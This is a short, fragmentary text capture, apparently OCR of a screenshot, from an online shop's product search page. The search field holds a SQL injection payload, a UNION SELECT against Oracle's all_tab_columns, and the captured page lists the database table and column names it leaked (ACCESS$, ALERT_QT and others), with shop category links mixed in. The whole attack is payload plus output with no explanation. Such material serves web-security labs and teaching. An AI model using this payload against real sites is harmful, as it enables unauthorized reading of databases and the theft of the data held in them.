 ' UNION SELECT table_name,column_name FROM
all_tab_columns--
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
ACCESS$
COLUMNS
ACCESS$
D_OBJ#
ACCESS$
ORDER#
ACCESS$
TYPES
ALERT_QT
CHAIN_NO
ALERT_QT
CORRID